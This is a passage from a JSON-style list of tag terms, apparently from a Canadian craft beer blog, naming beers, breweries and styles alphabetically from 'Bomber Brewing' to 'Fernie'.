Beer"},{"term":"Bomber Brewing"},{"term":"Boneshaker IPA"},{"term":"Bookstore Brewing"},{"term":"Bookstore Brewing Escape from Narrow City"},{"term":"Boombox Arcade Glow Pale Ale"},{"term":"Boombox Juicy AF"},{"term":"Boombox Juicy AF IPA"},{"term":"Boombox Midnight Train Stout"},{"term":"Boombox Secret Galaxies IPA"},{"term":"Boombox Subsonic"},{"term":"Boombox and Kilter collaboration"},{"term":"Boreale Brut IPA"},{"term":"Boreale Diamant Brut"},{"term":"Boreale Double Blanche due Lac"},{"term":"Borealis"},{"term":"Borg Brugghus"},{"term":"Borg Brugghús"},{"term":"Born Ruffians"},{"term":"Born Ruffians beer"},{"term":"Boréale Beer"},{"term":"Boréale Double Blanche"},{"term":"Boréale Pale Ale des Bois"},{"term":"Boréale Scotch Ale du Nord"},{"term":"Boston Beer Company Sam 76"},{"term":"Bottle conditioned"},{"term":"Bottle shop"},{"term":"Boulder"},{"term":"Boulevard Bully"},{"term":"Boulevard Bully Porter"},{"term":"Boulevard Single Wide"},{"term":"Boulevard Single Wide IPA"},{"term":"Boulevard Space Camper"},{"term":"Boulevard Space Camper Cosmic IPA"},{"term":"Boulevard Tank 7"},{"term":"Boulevard saison"},{"term":"Boulevard tank 7 saison"},{"term":"Boundary Ale"},{"term":"Boundary Brewing CO-OP"},{"term":"Boundary Brewing Insert Appropriate Emoji"},{"term":"Bourbon Barrel Aged"},{"term":"Bourbon Barrel Aged Belgian Stout"},{"term":"Bourbon County"},{"term":"Bourbon County Brand"},{"term":"Bourbon County Brand Stout"},{"term":"Bourbon County Brand Stout 2018"},{"term":"Bourbon County Stout"},{"term":"Bourbon Infused Amber Ale"},{"term":"Bourbon infusée"},{"term":"Boxer Lager"},{"term":"Brain Juice"},{"term":"Brain Juice Double IPA"},{"term":"Brains"},{"term":"Brandon Beer Blog"},{"term":"Brandon Manitoba Brewery"},{"term":"Brandon University"},{"term":"Brandon University 50th anniversary"},{"term":"Brandon University Beer"},{"term":"Brandy"},{"term":"Brash Knuckles American Brown Ale"},{"term":"Brasse-Camarade"},{"term":"Brasserie Benelux"},{"term":"Brasserie Bosteels"},{"term":"Brasserie BrewTous"},{"term":"Brasserie Dunham Berliner Melon Weisse"},{"term":"Brasserie Dunham Cyclope IPA"},{"term":"Brasserie Dunham Deze Monnik is Drunken"},{"term":"Brasserie Dunham Saison du Pinacle"},{"term":"Brasserie Dunham Sovy Lager Blonde Bohémienne"},{"term":"Brasserie Dunham's Foudres Unis"},{"term":"Brasserie Generale Vannage 2014"},{"term":"Brasserie Générale"},{"term":"Brasserie Huyghe"},{"term":"Brasserie Kruhnen"},{"term":"Brasserie La Shoppe IPA"},{"term":"Brasserie Nonsuch 350"},{"term":"Brasserie Nonsuch Belgian Blonde"},{"term":"Brasserie Nonsuch Brewing"},{"term":"Brasserie Nonsuch Louis Rye Ale"},{"term":"Brasserie Nonsuch Porter Baltique"},{"term":"Brasserie Saint-Sylvestres"},{"term":"Brasserie Sir John"},{"term":"Brasserie Sir John la douce lumiere de l'aube"},{"term":"Brasserie de Silly Double Blonde Ale"},{"term":"Brasserie de Silly Saison"},{"term":"Brasserie du Bas Canada Fuegitos"},{"term":"Brasserie du Bocq"},{"term":"Brasseurs du Monde La Saison Tradition"},{"term":"Brasseurs du Nord"},{"term":"Brat Cat Blackberry Lemonade Mead"},{"term":"Brat Cat Lucky Lemonade"},{"term":"Brat Cat Raspspspberry Raspberry Session Mead"},{"term":"Bravo"},{"term":"Brazen Hall Black Ink Dark Ale"},{"term":"Brazen Hall Brewery \u0026 Kitchen"},{"term":"Brazen Hall Gokstad"},{"term":"Brazen Hall Haze Bomb"},{"term":"Brazen Hall Longsword"},{"term":"Brazen Hall Longsword Bohemian Pilsner"},{"term":"Brazen Hall beer"},{"term":"Brazen Jol Mandarin Norse Farmhouse Belgian Tripel"},{"term":"Brazen Ravens Reign"},{"term":"Brazilian IPA"},{"term":"Brazilian brewery"},{"term":"Bread Crumb Trail"},{"term":"Brett Pilsner"},{"term":"Brett Saison with Peach"},{"term":"Brett Zeste Saison"},{"term":"Bretteuse"},{"term":"Brew Dog Brewery"},{"term":"BrewDog Alice Porter"},{"term":"BrewDog Punk IPA"},{"term":"BrewTous"},{"term":"BrewTous Sympathy for the Devil"},{"term":"BrewTous'"},{"term":"Brewdog Punk AF"},{"term":"Brewdog Punk AF Alcohol Free IPA"},{"term":"Brewdog UK"},{"term":"Brewers Row"},{"term":"Brewery Launch party"},{"term":"Brewery Ommegang Abbey Ale"},{"term":"Brewhouse Pilsner"},{"term":"Brewmaster's Black Lager"},{"term":"Brewmaster's Lager"},{"term":"Brewsters"},{"term":"Brewsters Blue Monk"},{"term":"Brewsters Brewing"},{"term":"Brewtinerie"},{"term":"Brian Pallister"},{"term":"Brick Waterloo Amber"},{"term":"Brick Waterloo Authentic Amber"},{"term":"Brick Waterloo Dark"},{"term":"Bricolage"},{"term":"Bricolage Sour"},{"term":"Bridge Brewing Side Kick"},{"term":"Bridge Lemon Gin Saison"},{"term":"Bridge sidekick"},{"term":"Bright Double IPA"},{"term":"Bright IPA"},{"term":"Bright Water"},{"term":"Bright Water New Zealand Pilsner"},{"term":"Bright Water Pilsner"},{"term":"Brion"},{"term":"Brion Curacao"},{"term":"Brion Curaçao"},{"term":"British Ale"},{"term":"British Golden Ale"},{"term":"British IPA"},{"term":"British Pale Ale"},{"term":"Brock Street 3:10 to Yakima"},{"term":"Brock Street Chocolate Milk Stout"},{"term":"Brooklyn"},{"term":"Brooklyn Black Chocolate Stout"},{"term":"Brooklyn Brewery Post Road Pumpkin Ale"},{"term":"Brooklyn Brewery's East India Pale Ale"},{"term":"Brooklyn Brewing East India Pale Ale"},{"term":"Brooklyn Lager"},{"term":"Brooklyn Post Road"},{"term":"Brooklyn Sorachi Ace"},{"term":"Brooklyn Sorachi Ace Farmhouse Ale"},{"term":"Brooklyn Sorachi Ace saison"},{"term":"Brouwerij Bosteels"},{"term":"Brouwerij Bosteels Tripel Karmeliet"},{"term":"Brouwerij Broeder"},{"term":"Brouwerij Huyghe"},{"term":"Brouwerij Van Steenberge"},{"term":"Brouwerij Van Steenberge Piraat"},{"term":"Brouwerij de Molen Vurr \u0026 Vlam"},{"term":"Brown Shugga Substitute Ale"},{"term":"Brrr Seasonal Ale"},{"term":"Bru-1"},{"term":"Bruery"},{"term":"Bruery Mischief"},{"term":"Bruery Terreux"},{"term":"Bruery Terreux Saison Rue"},{"term":"Bruery x Frontaal"},{"term":"Bruery x Frontaal I've Got Friends"},{"term":"Brun"},{"term":"Brut India Pale Ale"},{"term":"Brut Saison"},{"term":"Brut des Flandres"},{"term":"Brutus IPA"},{"term":"Bud Light Apple"},{"term":"Bud Light Grapefruit Radler"},{"term":"Bud Light Lime Mojito"},{"term":"Bud Light Lime Straw-ber-ita"},{"term":"Bud Light Orange"},{"term":"Bud Light Pamplemousse"},{"term":"Bud Light Platinum"},{"term":"Bud Light Platinum review"},{"term":"Bud Light Radler"},{"term":"Bud Light Radler Grapefruit"},{"term":"Bud Lime"},{"term":"Bud Reserve Copper Lager"},{"term":"Bud Zero"},{"term":"Budweiser Jim Beam beer"},{"term":"Budweiser Prohibition Brew"},{"term":"Budweiser Reserve"},{"term":"Budweiser Reserve Copper Lager"},{"term":"Budweiser Zero"},{"term":"Budweiser Zero Alcohol"},{"term":"Budweiser Zero non-alcoholic beer"},{"term":"Buenos Dias Gruit"},{"term":"Bull Horn"},{"term":"Bully Porter"},{"term":"Burdock"},{"term":"Burdock Brewing"},{"term":"Burdock Pilsner"},{"term":"Burdock Saison"},{"term":"Burdock Tuesday Saison"},{"term":"Burdock Vermont Blond Ale"},{"term":"Burdock x Lowlife"},{"term":"Burdock x Lowlife Docklife"},{"term":"Burnabarian"},{"term":"Burnabarian table beer"},{"term":"Busch Light"},{"term":"Busch Light and Mike's"},{"term":"Bushwakker Regina Pale Ale"},{"term":"Bushwakker's MacGregor's Wee Heavy"},{"term":"Bushwakker's Wee Heavy"},{"term":"Buy Canadian"},{"term":"CBC Beetle Roadtrip"},{"term":"CBC Music"},{"term":"CBC Radio 3"},{"term":"CBD"},{"term":"CLIT"},{"term":"CO-OP Gold"},{"term":"CO-OP Gold Pilsner"},{"term":"COOP"},{"term":"Cabernet Franc"},{"term":"Cabernet Franc Saison Grape Ale"},{"term":"Cabin Brewing Misty Frequency"},{"term":"Cabin Brewing Sunshine Rain IPA"},{"term":"Cabin Brewing Super Saturation"},{"term":"Cabin Pink Popper NEIPA"},{"term":"Caddy"},{"term":"Caddy Pale Ale"},{"term":"California Common"},{"term":"California style Double IPA"},{"term":"Callista"},{"term":"Callista Hazy IPA"},{"term":"Camperino"},{"term":"Camping"},{"term":"Camping Buddies"},{"term":"Campout Porter"},{"term":"Canada election beer"},{"term":"Canadian Cold Shot"},{"term":"Canadian Golden Ale"},{"term":"Canadian IPAs"},{"term":"Canadian India Pale Ales"},{"term":"Canadian Wheat lager"},{"term":"Canadian Whisky contains no e"},{"term":"Canadian beer blog"},{"term":"Canadian craft beer"},{"term":"Canadian craft lager"},{"term":"Canadian election"},{"term":"Canadian government"},{"term":"Canadian politics"},{"term":"Canadian radler"},{"term":"Canadian stubby"},{"term":"Cancun"},{"term":"Cancun Pilsen"},{"term":"Cannery"},{"term":"Cannery Brewing"},{"term":"Cannery's The Muse \u0026 the Golden Promise"},{"term":"Cannon Fodder"},{"term":"Cannon Fodder Barley Wine"},{"term":"Cantillon"},{"term":"Cantillon Kriek"},{"term":"Cantillon Kriek 100% Lambic Bio"},{"term":"Cantillon Kriek Lambic Bio"},{"term":"Capiche"},{"term":"Capital Pecado Maligna Dark Lager"},{"term":"Capital Pecado Perversa Mexican Red Ale"},{"term":"Captivator DoppelBock"},{"term":"Carling Black Label"},{"term":"Carling Black Label Extra Old Stock"},{"term":"Carlsberg Danish Pilsner"},{"term":"Carlsberg Pilsner"},{"term":"Cascade"},{"term":"Cascade India Pale Ale"},{"term":"Cascadian"},{"term":"Cascadian IPA"},{"term":"Cashmere Fog Machine"},{"term":"Cashmere hop"},{"term":"Category 12 Brewing"},{"term":"Category 12 Insubordinate Session IPA"},{"term":"Catnip IPA"},{"term":"Cavalier Bleu"},{"term":"Cavalier Bleu IPA"},{"term":"Ce n'est pas la fin du monde"},{"term":"Ceinture fléchée"},{"term":"Celebration Fresh Hop Ale"},{"term":"Celeia hops"},{"term":"Central City Detective Saison"},{"term":"Central City Patrick O'Pumpkin"},{"term":"Central City Pumpkin Beer"},{"term":"Central City Red Racer Super Stellar"},{"term":"Central City Sour 1"},{"term":"Central City Sour No 1 Brown Ale"},{"term":"Cero"},{"term":"Cerveceria de Colima"},{"term":"Cervecería Cuauhtémoc Moctezuma"},{"term":"Cervecería Hondureña"},{"term":"Cervecería de Colima Ticús Porter"},{"term":"Cerveza Cancun"},{"term":"Cerveza Cancun Pilsen"},{"term":"Cerveza Cucapa"},{"term":"Cerveza Cucapá"},{"term":"Cerveza Salva Vida"},{"term":"Cerveza Style Lager"},{"term":"Cerveza Tecate"},{"term":"Chai beer"},{"term":"Chaman"},{"term":"Chaman Imperial Pale Ale"},{"term":"Chambiere"},{"term":"Chambly QC"},{"term":"Chambly saison"},{"term":"Champaul"},{"term":"Championship beers"},{"term":"Change is Brewing"},{"term":"Channel Ocho"},{"term":"Channel Ocho Mexican Spiced Dark Ale"},{"term":"Charbonnière"},{"term":"Charles Henri"},{"term":"Charles Henri Blanche"},{"term":"Charlevoix Blanche"},{"term":"Charlevoix La Vache Folle"},{"term":"Charlevoix Vobiscum Blanche"},{"term":"Cherries"},{"term":"Chico"},{"term":"Child of Darkness"},{"term":"Child of Darkness Ale"},{"term":"Chimay 150"},{"term":"Chimay 150 Green Cap"},{"term":"Chimay Bière Brune"},{"term":"Chimay Bleue"},{"term":"Chimay Blue"},{"term":"Chimay Blue Cap"},{"term":"Chimay Blue ale"},{"term":"Chimay Brown Ale"},{"term":"Chimay Dubbel"},{"term":"Chimay Grande Reserve"},{"term":"Chimay Grande Réserve 2022"},{"term":"Chimay Green Cap"},{"term":"Chimay Red Cap"},{"term":"Chipotle Ale"},{"term":"Chocolate Imperial Stout"},{"term":"Chocolate Manifesto"},{"term":"Chocolate Milk Stout"},{"term":"Chocolate Raspberry Stout"},{"term":"Chocolate Stout"},{"term":"Christmas Eve"},{"term":"Christmas beer gifts"},{"term":"Chupacabras"},{"term":"Cira"},{"term":"Citra Pale Ale"},{"term":"Citrus Saison"},{"term":"Citrus Twist"},{"term":"Classic"},{"term":"Clausthaler"},{"term":"Clausthaler Original"},{"term":"Clausthaler Original Non alcoholic beer"},{"term":"Clearwater"},{"term":"Clearwater Strong"},{"term":"Cobra Chicken"},{"term":"Cochrane"},{"term":"Coconut Robust Porter"},{"term":"Cody's Top Five beers"},{"term":"Coffee Irish Red"},{"term":"Coffee Rudder"},{"term":"Cold Brew"},{"term":"Cold Brew Stout"},{"term":"Cold Shot"},{"term":"Cold Shots"},{"term":"Coldshots"},{"term":"Colima Brewery"},{"term":"Collaboration IPA"},{"term":"Collective Arts Gose"},{"term":"Collective Arts IPA #15"},{"term":"Collective Arts IPA No 1"},{"term":"Collective Arts IPA No 10"},{"term":"Collective Arts IPA No 13"},{"term":"Collective Arts IPA No 2"},{"term":"Collective Arts Liquid Art Fest IPA"},{"term":"Collective Arts Radio the Mothership"},{"term":"Collective Arts Sour Harvest Saison"},{"term":"Collective Arts Stranger than Fiction"},{"term":"Collective Arts Surround Sound"},{"term":"Collective Project: Gose"},{"term":"Collective Project: IPA No 1"},{"term":"Collective Project: IPA No 7"},{"term":"Collective Project: IPA No 8"},{"term":"Collective Project: IPA No 9"},{"term":"Collective Project: IPA No. 1"},{"term":"Collective arts #15 DIPA"},{"term":"Concord Grape Saison"},{"term":"Concord Grapes"},{"term":"Coney Island"},{"term":"Coney Island Hard Root Beer"},{"term":"Confederation Amber Ale"},{"term":"Congress Street IPA"},{"term":"Conspiracy"},{"term":"Conspiracy IPA"},{"term":"Constellation Brands"},{"term":"Container Destination NEDIPA"},{"term":"Container Fever Dream"},{"term":"Container Forty Footer"},{"term":"Container Forty Footer West Coast IPA"},{"term":"Container Fresh Horizons"},{"term":"Container Fresh Horizons Hazy IPA"},{"term":"Container Tapestry Belgian Tripel"},{"term":"Controlled Chaos"},{"term":"Controlled Chaos IPA"},{"term":"Coop Gold"},{"term":"Coop Gold Pilsner"},{"term":"Coors"},{"term":"Coors Altitude"},{"term":"Coors Edge"},{"term":"Coors Edge 0.5"},{"term":"Coors Edge non alcoholic beer"},{"term":"Coors Light Iced Tea"},{"term":"Copper Lager"},{"term":"Corn Lager"},{"term":"Corona Cero"},{"term":"Corona Extra"},{"term":"Corona Extra Mexico"},{"term":"Corona Sunbrew"},{"term":"Corona Sunbrew 0.0%"},{"term":"Corona Sunbrew nonalcoholic beer"},{"term":"Corona brewed in Canada"},{"term":"Corona brewed in Mexico"},{"term":"Corona cero 0.0%"},{"term":"Corona non alcoholic beer"},{"term":"Coronado Never Better"},{"term":"Coronado Weekend Vibes"},{"term":"Corsaire"},{"term":"Corsaire Levisienne IPA"},{"term":"Corsendonk Agnus Tripel"},{"term":"Corsendonk Blanche"},{"term":"Corsendonk Dubbel Kriek"},{"term":"Corsendonk Tripel"},{"term":"Cosmic Celebration"},{"term":"Cosmic Celebration IPA"},{"term":"Cosmic IPA"},{"term":"Cosmo"},{"term":"Cosmopolitan"},{"term":"Cosmopolitan inspired beer"},{"term":"Counsel"},{"term":"Counsel Imperial Stout"},{"term":"Countdown Pale Ale"},{"term":"Cowbell Brewing"},{"term":"Cowbell Hazy Days"},{"term":"Cowbell Hazy Days IPA"},{"term":"Craft Beer is Dead"},{"term":"Craft Beer is dead IPA"},{"term":"Craft Brewery"},{"term":"Craft Mead"},{"term":"Cranberry Crush"},{"term":"Cranky Sunday Links"},{"term":"Craze"},{"term":"Creek"},{"term":"Creemore Springs"},{"term":"Crooked Stave"},{"term":"Crooked Stave Artisan Beer Project"},{"term":"Crooked Stave Vieille"},{"term":"Crooked Tooth Pumpkin Ale"},{"term":"Crookeder Tooth"},{"term":"Cross Canada"},{"term":"Crown Royal"},{"term":"Crown Royal Aged 10 Years"},{"term":"Crown Royal BBQ sauce"},{"term":"Crown Royal Limited Edition"},{"term":"Crown Royal Northern Harvest"},{"term":"Crown Royal Peach Whisky"},{"term":"Crown Royal cocktail"},{"term":"Crush Passionfruit Guava Radler"},{"term":"Cryo Citra"},{"term":"Cryo Pop"},{"term":"Cucapa Chupacabras"},{"term":"Cucumber"},{"term":"Cult Classic Pilsner"},{"term":"Cunning of Hand"},{"term":"Cunning of Hand 12 Hazy IPA"},{"term":"Curaçao"},{"term":"Curmudgeon Sour IPA"},{"term":"Curse of Knowledge"},{"term":"Curse of Knowledge saison"},{"term":"Cyclope IPA"},{"term":"Czech Beer"},{"term":"Czech Pale Lager"},{"term":"Czech Pilsner"},{"term":"D.e.w."},{"term":"DDH HHD"},{"term":"DIVA Double IPA"},{"term":"DIeu du Ciel Rauchbier"},{"term":"Dad's Little Helper"},{"term":"Dad's Little Helper Black IPA"},{"term":"Dageraad Abbey style Dubbel"},{"term":"Dageraad Antigoon"},{"term":"Dageraad Antigoon Golden Ale"},{"term":"Dageraad Beer"},{"term":"Dageraad Brune"},{"term":"Dageraad Burnabarian Belgian style Table Beer"},{"term":"Dageraad Dark Belgian Style Ale with Orange Peel"},{"term":"Dageraad Ko Lanta"},{"term":"Dageraad Lekkers"},{"term":"Dageraad Lekkers Dark Belgian Style Ale"},{"term":"Dageraad Rainshine"},{"term":"Dageraad Rainshine Hoppy Blonde Ale with Grapefruit peel"},{"term":"Dageraad Randonneur Saison"},{"term":"Dageraad Saison"},{"term":"Dageraad Seven Saison"},{"term":"Dageraad Seven Saison with Orange Peel"},{"term":"Dageraad The Bright Side"},{"term":"Dageraad Tous les Jours Table Beer"},{"term":"Dakota Soul"},{"term":"Damien Child of Darkness"},{"term":"Dandy"},{"term":"Dandy Brewing"},{"term":"Dandy Jungle Bird"},{"term":"Danish"},{"term":"Danish Pilsner"},{"term":"Dark Brett Saison"},{"term":"Dark Farmhouse Ale"},{"term":"Dark Matter"},{"term":"Dark Mild"},{"term":"Dark Mild English Dark Ale"},{"term":"Dark Pumpkin"},{"term":"Dark Pumpkin Ale"},{"term":"Darkness Russian Imperial Stout"},{"term":"Darren Wanless"},{"term":"Dartmouth"},{"term":"Dastardly Vilain Nefarious Plan"},{"term":"Dastardly Villain Brewing"},{"term":"Dat Juice Citra Pale Ale"},{"term":"DavidsTea"},{"term":"Dead Frog Fearless"},{"term":"Dead Frog Fearless IPA"},{"term":"Dead Frog Hops and Robbers"},{"term":"Dead Frog Nut Brown"},{"term":"Dead Frog Nutty Uncle Peanut Butter Stout"},{"term":"Dead Frog Super Furious Imperial IPA"},{"term":"Dead Guy Ale"},{"term":"Dead Guy Beer"},{"term":"Dead Horse Cider"},{"term":"Dead Horse Far From the Tree"},{"term":"Dead Ringer"},{"term":"Dead Ringer Belgian IPA"},{"term":"Deadringer"},{"term":"December 24"},{"term":"Deftones"},{"term":"Deftones Digital Bath India Pale Ale"},{"term":"Dejeuner Imperial"},{"term":"Dejeuner Imperial Stout"},{"term":"Delirium"},{"term":"Delirium Nocturnum"},{"term":"Delirium Tremens"},{"term":"Demeter's Harvest Ale"},{"term":"Denmark"},{"term":"Deschutes Black Butte Porter"},{"term":"Deschutes Fresh Haze"},{"term":"Deschutes Fresh Haze IPA"},{"term":"Deschutes Hop Trip IPA"},{"term":"Desert Island IPA"},{"term":"Dessert Stout"},{"term":"Desthil Amra"},{"term":"Destihl Brewery"},{"term":"Destihl Mango IPA"},{"term":"Destiny"},{"term":"Destiny IPA"},{"term":"Detective Saison"},{"term":"Detritivore"},{"term":"Devil May Care Beefcake Brut(us) IPA"},{"term":"Devil May Care Bright Water"},{"term":"Devil May Care Brut(us) IPA"},{"term":"Devil May Care Double IPA"},{"term":"Devil May Care Nothin but the hops vol 1"},{"term":"Devil May Care Pilsner"},{"term":"Devil May Care Presents Milled Rye the Science Guy"},{"term":"Devil May Care Rauch is Strong With This one"},{"term":"Devil May Care Saison Pruim"},{"term":"Devil May Care Starstudd Double IPA"},{"term":"Devil May Care Starstuff"},{"term":"Devil's Pale Ale"},{"term":"Devil's Pale Ale 666"},{"term":"Deze Monnik Is Drunken"},{"term":"Diabel Boruta"},{"term":"Diabel Boruta Tart Wine Saison"},{"term":"Diageo"},{"term":"Diamant Brut"},{"term":"Diesel Fitter"},{"term":"Diesel Fitter American Stout"},{"term":"Dieu Du Ciel Blanche du Paradis"},{"term":"Dieu du Ciel Aphrodisiaque"},{"term":"Dieu du Ciel Chaman"},{"term":"Dieu du Ciel Charbonnière"},{"term":"Dieu du Ciel Grande Noirceur"},{"term":"Dieu du Ciel Moralite"},{"term":"Dieu du Ciel Moralite IPA"},{"term":"Dieu du Ciel Peche Mortel Bourbon"},{"term":"Dieu du Ciel Péché mortel"},{"term":"Dieu du Ciel solstice d'ete"},{"term":"Dieu du ciel collaboration"},{"term":"Different Kind of Dance Brett Pilsner"},{"term":"Digital Bath"},{"term":"Dill Pickle"},{"term":"Distorsion IPA"},{"term":"District"},{"term":"District Brewing German Pilsner Lager"},{"term":"Diva"},{"term":"Divine Tripel"},{"term":"Divinity"},{"term":"Doan"},{"term":"Doan's"},{"term":"Doan's Craft Rye IPA"},{"term":"Docklife"},{"term":"Docklife Saison"},{"term":"Dogfish Head 120 Minute IPA"},{"term":"Dogfish Head 90 Minute Imperial IPA"},{"term":"Dogfish Head Aprihop"},{"term":"Dogfish Head Brewery"},{"term":"Dogfish Head Brewing"},{"term":"Doggie Style Classic Pale Ale"},{"term":"Dominion Ale"},{"term":"Dominion City Two Flags"},{"term":"Don de Dieu"},{"term":"Don de Dieu tripel"},{"term":"Dos Cuervos Mexican Lager"},{"term":"Double Blanche du Lac"},{"term":"Double Blonde"},{"term":"Double Blonde Ale"},{"term":"Double Chocolate Cranberry Stout"},{"term":"Double Drooling Dog"},{"term":"Double Dry Hopped"},{"term":"Double Dry Hopped Milkshake Pale Ale"},{"term":"Double Fruit Punch IPA"},{"term":"Double Hopped DIPA"},{"term":"Double Menton Double IPA"},{"term":"Double Mountain Brewing"},{"term":"Double Mountain Hop Lion IPA"},{"term":"Double New England"},{"term":"Double Standard"},{"term":"Double Standard lager"},{"term":"Double Trouble Fire in the Rye"},{"term":"Double Trouble French Press Vanilla Stout"},{"term":"Double Trouble Hops and Robbers"},{"term":"Double Trouble Unfiltered Pils"},{"term":"Double White IPA"},{"term":"Doux Bisous Witbier"},{"term":"Downtown"},{"term":"Draft"},{"term":"Dragon Series"},{"term":"Dragon's Den"},{"term":"Drekker Coffee Rudder"},{"term":"Drekker Coffee Rudder Irish Red"},{"term":"Drekker Ectogasm"},{"term":"Drekker Ectogasm IPA"},{"term":"Drekker IPA"},{"term":"Drekker Royal Bee"},{"term":"Drewry's"},{"term":"Drewry's Brewing"},{"term":"Drewry's Classic Lager"},{"term":"Drewry's Lager"},{"term":"Driftwood Arcus"},{"term":"Driftwood Arcus Pilsner"},{"term":"Driftwood Belle Royale"},{"term":"Driftwood Belle Royale Sour Cherry beer"},{"term":"Driftwood Entangled"},{"term":"Driftwood Entangled Hopfenweisse"},{"term":"Driftwood Farmhand Saison"},{"term":"Driftwood Fat Tug"},{"term":"Driftwood Fat Tug IPA"},{"term":"Driftwood Gose"},{"term":"Driftwood Mad Bruin"},{"term":"Driftwood New Growth"},{"term":"Driftwood Raised by Wolves"},{"term":"Driftwood Son of the Morning"},{"term":"Driftwood Twenty Pounder Double IPA"},{"term":"Driftwood Viewfield"},{"term":"Driftwood Viewfield Brett Saison"},{"term":"Driftwood White Bark"},{"term":"Drifwood Mad Bruin Sour Brown Ale"},{"term":"Drop"},{"term":"Dry Hopped IPA"},{"term":"Dry Hopped Sour"},{"term":"Dry January"},{"term":"Dry Stout"},{"term":"Du Moulin"},{"term":"Du Moulin Pilsner"},{"term":"Dubbel ale"},{"term":"Duchesse de Bourgogne"},{"term":"Duclaw"},{"term":"Duclaw Brewing"},{"term":"Duclaw Hop Tarts"},{"term":"Duclaw Hop Tarts Wild Berry Double IPA"},{"term":"Dugges Bryggeri"},{"term":"Dune"},{"term":"Dune Pale Ale"},{"term":"Dunham American Pale Ale"},{"term":"Dunham Berliner Melon Weisse"},{"term":"Dunham Black IPA"},{"term":"Dunham Dilettante Session IPA"},{"term":"Dunham Hermann Pils"},{"term":"Dunham Pale Ale Americane"},{"term":"Dunham Saison Rustique Lochristi"},{"term":"Dunham Saison du Pinacle"},{"term":"Dunham saison du pinacle réserve"},{"term":"Dunham taproom"},{"term":"Dutch lager"},{"term":"Duvel 6.66"},{"term":"Duvel 666"},{"term":"Duvel beer"},{"term":"Découverte"},{"term":"EST"},{"term":"Earl Grey tea"},{"term":"East IPA"},{"term":"East India"},{"term":"East India Pale Ale"},{"term":"Easy IPA"},{"term":"Easy Peasy"},{"term":"Eau Bénite"},{"term":"Ectogasm"},{"term":"Edison IPA"},{"term":"Edison's Medicine"},{"term":"Edison's NEIPA"},{"term":"Edith"},{"term":"Edith Farmhouse"},{"term":"Edith Farmhouse Ale"},{"term":"Edith Farmstead Ale"},{"term":"Edith table beer"},{"term":"Eighty Eight Brewing"},{"term":"Eighty Eight x Bellwoods Collaboration"},{"term":"Eisbock"},{"term":"Ekuanot"},{"term":"Ekuanot hop"},{"term":"El Ama de Madrid"},{"term":"El Gato"},{"term":"El Gato Pilsner"},{"term":"Elderberry Ephemere"},{"term":"Elderberry beer"},{"term":"Electric Unicorn"},{"term":"Ella"},{"term":"Elysian Bifrost Winter Ale"},{"term":"Elysian Space Dust"},{"term":"Elysian Space Dust IPA"},{"term":"Elysium"},{"term":"Elysium IPA"},{"term":"Emporium Brain Juice"},{"term":"Emporium Microbrasserie"},{"term":"Engels"},{"term":"Engels \u0026 Drop"},{"term":"Enghien"},{"term":"England"},{"term":"English Ale"},{"term":"English Barley Wine"},{"term":"English Brown Ale"},{"term":"English Dark Ale"},{"term":"English Dark Mild"},{"term":"English IPA"},{"term":"English Style Old Ale"},{"term":"Enjoy"},{"term":"Enjoy Beer"},{"term":"Enjoy Lager"},{"term":"Entangled Hopfenweisse"},{"term":"Ephemere Bleuet"},{"term":"Ephemere Sureau"},{"term":"Ephemere pear"},{"term":"Epic Big Bad Baptist Imperial Stout"},{"term":"Epic Brewing Big Bad Baptist"},{"term":"Epitaphe \u0026 MacAllen"},{"term":"Erdinger"},{"term":"Escape from Narrow City"},{"term":"Espagne"},{"term":"Especial Amber Lager"},{"term":"Estrella Damm Alcohol Free"},{"term":"Estrella Damm NA beer"},{"term":"Estrella Lager"},{"term":"Estrella Mexico"},{"term":"Estrella cerveza clara"},{"term":"Estrella light later"},{"term":"European beer"},{"term":"Everett"},{"term":"Everett Robust American Porter"},{"term":"Everyday Magic IPA"},{"term":"Evil Twi"},{"term":"Evil Twin"},{"term":"Evil Twin Falco"},{"term":"Evil Twin Falco IPA"},{"term":"Evil Twin Femme Fatale Brett"},{"term":"Evil Twin Modern IPA"},{"term":"Evil Twin Ryan and the Beaster Bunny"},{"term":"Experimental IPA"},{"term":"Exponential Series"},{"term":"Extra"},{"term":"Extra Delicious IPA"},{"term":"Extra Old Stock"},{"term":"Extra Pale Ale"},{"term":"Extra Stout"},{"term":"Extra Strong Beer"},{"term":"Extreme"},{"term":"Fake News Bourbon Barrel Aged"},{"term":"Falco"},{"term":"Fall 2019 mix pack"},{"term":"Famille 2016"},{"term":"Famille Rue"},{"term":"Famous American beer"},{"term":"Far From the Tree Citrus Hopped Cider"},{"term":"Far Out"},{"term":"Far Out Wit"},{"term":"Fargo None More Black Russian Imperial Stout"},{"term":"Fargo Stone's Throw scottish ale"},{"term":"Farm Fresh Beer"},{"term":"Farm Table"},{"term":"Farm Table Saison"},{"term":"Farmery Fresh Hop Ale"},{"term":"Farmery Great White North Belgian Style Wheat Ale"},{"term":"Farmery IPA"},{"term":"Farmery Iced Tea Ale"},{"term":"Farmery Iced Tea Ale. iced tea"},{"term":"Farmery K Krush Lager"},{"term":"Farmery Localishious IPA"},{"term":"Farmery Pink Lemonale"},{"term":"Farmery Prairie Berry Ale"},{"term":"Farmery Premium Lager"},{"term":"Farmery Saskatoon Berry Sour"},{"term":"Farmery Saskatoon Sour"},{"term":"Farmery hops"},{"term":"Farmery lager"},{"term":"Farmhand Saison"},{"term":"Farmhouse Blanche"},{"term":"Farmhouse Pale Ale"},{"term":"Farmhouse Style Saison"},{"term":"Farmstead Ale"},{"term":"Farnham"},{"term":"Farnham 55"},{"term":"Farnham 55 Smoothie IPA"},{"term":"Farnham 64"},{"term":"Farnham 64 India Pale Ale"},{"term":"Farnham IPA Americaine"},{"term":"Farnham India Pale Ale"},{"term":"Farnham beer"},{"term":"Fast Machine"},{"term":"Fat Tire"},{"term":"Fat Tire Amber Ale"},{"term":"Fat Tug"},{"term":"Fatamorgana"},{"term":"Fatamorgana Imperial IPA"},{"term":"Fearless IPA"},{"term":"Fearless India Pale Ale"},{"term":"Fennel Seed \u0026 Star Anise"},{"term":"Ferda"},{"term":"Ferda Boysenberry Sour"},{"term":"Ferda Sour"},{"term":"Fernie Black Mammoth"},{"term":"Fernie Brewing Co"},{"term":"Fernie Brewng The El Dorado Single Hop IPA"},{"term":"Fernie El Dorado IPA"},{"term":"Fernie Eldorado"},{"term":"Fernie Free Fall Double IPA"},{"term":"Fernie Last Cast IPA"},{"term":"Fernie Pumpkin Head"},{"term":"Fernie Quiet Rye't Rye IPA"},{"term":"Fernie Rockpile Red IPA"},{"term":"Fernie Sap Sucker"},{"term":"Fernie Sap Sucker Maple Porter"},{"term":"Fernie 